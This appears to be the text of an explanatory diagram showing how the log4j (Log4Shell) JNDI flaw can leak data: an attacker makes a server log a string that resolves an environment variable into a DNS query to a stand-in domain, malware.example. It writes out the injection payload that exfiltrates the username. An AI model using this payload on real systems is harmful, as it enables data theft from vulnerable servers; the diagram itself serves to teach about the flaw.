 Data Exfiltration Example

malware.example
Authoritative DNS Server

DNS

2

3

1

Vulnerable Server

Mallory

1. Malicious user (Mallory) tricks the server into logging:
${jndi:dns://127.0.0.1:53/${env:USER}.malware.example}

2. Server running log4j translates this to
${jndi:dns://127.0.0.1:53/Administrator.malware.example}
and then sends a DNS query to malware.example authoritative DNS server for the hostname Administrator.malware.example.

3. Mallory looks up the DNS request and retrieves the leaked info.